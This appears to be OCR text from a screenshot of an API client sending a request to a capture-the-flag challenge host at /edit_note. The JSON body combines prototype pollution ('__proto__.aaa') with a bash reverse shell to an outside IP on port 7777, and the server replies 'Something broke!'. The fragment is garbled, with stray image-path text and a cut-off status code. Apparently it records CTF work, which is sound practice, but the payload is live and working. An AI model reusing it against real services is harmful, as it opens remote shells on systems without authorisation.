 POST http://33d7f333-61f0-46ec-8810-1d6379baaca2.node3.buuoj.cn/edit_note
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"id":"__proto__.aaa","author":"bash -i >& /dev/tcp/174.1.48.104/7777 0>&1","raw":"test"}
Body Cookies Headers (7) Test Results Status: 50
Pretty Raw Preview Visualize
Something broke!